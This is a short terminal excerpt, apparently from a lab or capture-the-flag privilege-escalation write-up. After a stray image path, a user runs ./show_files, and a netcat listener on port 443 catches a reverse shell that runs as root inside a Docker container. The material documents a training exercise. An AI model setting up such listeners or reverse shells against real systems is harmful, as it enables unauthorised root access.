 johntheripper@a9519fcf6001:~$ ./show_files
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 44346
root@a9519fcf6001:~# whoami; hostname -I
whoami; hostname -I
root
172.17.0.2
root@a9519fcf6001:~#